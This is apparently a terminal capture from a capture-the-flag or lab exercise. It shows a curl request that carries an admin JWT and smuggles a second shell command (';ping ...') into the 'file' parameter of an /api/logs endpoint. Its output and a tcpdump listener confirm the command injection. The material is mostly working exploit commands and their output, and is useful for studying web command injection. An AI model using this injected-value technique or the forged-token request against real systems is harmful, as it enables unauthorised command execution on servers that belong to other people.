 ┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.10.11.120/api/logs?file=;ping+-c+1+10.10.16.4' -H "auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpX
VCJ9.eyJfaWQiOiIxIiwibmFtZSI6InRoZWFkbWluIiwiZW1haWwiOiJhZG1pbkBzZWNyZXQuY29tIn0.nkXK6SMioQlrT-dQAiF1mJNXRVqLXPowcGaI7
lww_Z8" | jq
"80bf34c fixed typos 🎉\n0c75212 now we can view logs from server 😃\nab3e953 Added the codes\nPING 10.10.16.4 (10.10.
16.4) 56(84) bytes of data.\n64 bytes from 10.10.16.4: icmp_seq=1 ttl=63 time=287 ms\n\n--- 10.10.16.4 ping statistics
---\n1 packets transmitted, 1 received, 0% packet loss, time 0ms\nrtt min/avg/max/mdev = 286.914/286.914/286.914/0.00
0 ms\n"
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:29:26.516850 IP 10.10.11.120 > 10.10.16.4: ICMP echo request, id 1, seq 1, length 64
17:29:26.516909 IP 10.10.16.4 > 10.10.11.120: ICMP echo reply, id 1, seq 1, length 64